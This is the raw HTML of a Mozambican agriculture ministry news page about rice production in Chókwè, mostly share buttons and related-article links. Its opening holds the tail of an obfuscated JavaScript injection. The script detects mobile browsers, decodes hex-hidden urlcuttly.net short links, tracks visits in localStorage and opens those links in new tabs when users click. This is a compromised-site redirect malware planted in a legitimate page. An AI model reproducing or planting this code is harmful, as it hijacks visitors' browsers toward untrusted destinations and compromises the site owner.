|kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Produção de arroz no Regadio de Chókwè poderá ganhar nova dinâmica&u=https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Produção de arroz no Regadio de Chókwè poderá ganhar nova dinâmica&url=https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Produção de arroz no Regadio de Chókwè poderá ganhar nova dinâmica&url=https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/&textProdução de arroz no Regadio de Chókwè poderá ganhar nova dinâmica"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/governadora-de-gaza-insta-aos-produtores-e-investidores-a-tirarem-proveito-do-investimento-aplicado-na-regiao-do-limpopo/" rel="prev">GOVERNADORA DE GAZA INSTA AOS PRODUTORES E INVESTIDORES A TIRAREM PROVEITO DO INVESTIMENTO APLICADO NA REGIÃO DO LIMPOPO</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/agricultores-da-cidade-de-maputo-recebem-alfaias-agricolas/" rel="next">AGRICULTORES DA CIDADE DE MAPUTO RECEBEM ALFAIAS AGRÍCOLAS</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
									    <img width="611" height="344" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Noticias-27-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
                                <h4 class="title">
								    Reforçado acesso a sementes melhoradas                                </h4>
                            </a>
						    <div class="details">Ler mais: in Jornal Notícias 27.10.2025 Share this... Whatsapp...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Opais-26-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
                                <h4 class="title">
								    Mais de 200 mulheres do sector pesqueiro recebem equipamentos de trabalho em Niassa                                </h4>
                            </a>
						    <div class="details">O Fundo de Desenvolvimento da Economia Azul (ProAzul) realizou,...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
									    <img width="481" height="271" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Diarioeconomico-24-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
                                <h4 class="title">
								    Fórum Empresarial Moçambique-Brasil: Lula anuncia 480 vagas para formação agrícola de moçambicanos e reafirma cooperação com o País                                </h4>
                            </a>
						    <div class="details">Ler mais: in Diário Económico Online 24.11.2025 Share this......</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
